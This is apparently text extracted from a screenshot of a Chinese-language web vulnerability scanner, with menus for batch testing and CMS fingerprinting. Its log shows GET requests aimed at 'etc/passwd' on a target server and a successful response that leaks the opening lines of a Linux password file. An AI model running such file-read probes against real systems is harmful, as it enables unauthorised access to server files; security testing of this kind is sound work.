 删除
批量测试
CMS指纹
设置
关于
目标 URL:
识别 CMS
执行
请求结果详情
执行日志
[00:11:36] 正在发送请求到: htt
etc/passwd
[00:11:36] 请求方法: GET
[00:11:37] 收到响应, 状态码: 500
执行结果: 失败
状态码: 500
[00:12:44] 正在发送请求到: ht
passwd
[00:12:44] 请求方法: GET
[00:12:45] 收到响应, 状态码: 200
执行结果: 成功
状态码: 200
状态码:
200
匹配详情:
状态码匹配: 200 响应内容包含预期文本
响应头:
Alt-Svc: quic=":443"; h3=":443"; h3-29=":443"; h3-27=":443";h3-25=":443"; h3-T050=":443"; h3-
Q050=":443";h3-Q049=":443";h3-Q048=":443"; h3-Q046=":443"; h3-Q043=":443" Content-Type: text/html;
charset=utf-8 Date: Tue, 27 May 2025 07:12:45 GMT Server: nginx Strict-Transport-Security: max-
age=31536000 Vary: Accept-Encoding
响应体:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
确定